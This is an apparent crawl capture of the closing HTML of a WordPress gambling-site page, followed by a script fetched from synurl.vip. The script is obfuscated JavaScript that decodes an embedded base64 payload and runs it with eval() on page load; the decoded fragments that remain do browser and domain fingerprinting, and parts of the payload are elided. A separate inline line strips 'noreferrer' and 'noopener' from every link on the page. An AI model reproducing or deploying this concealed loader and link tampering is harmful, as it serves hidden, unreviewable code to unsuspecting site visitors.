<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:19:45 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
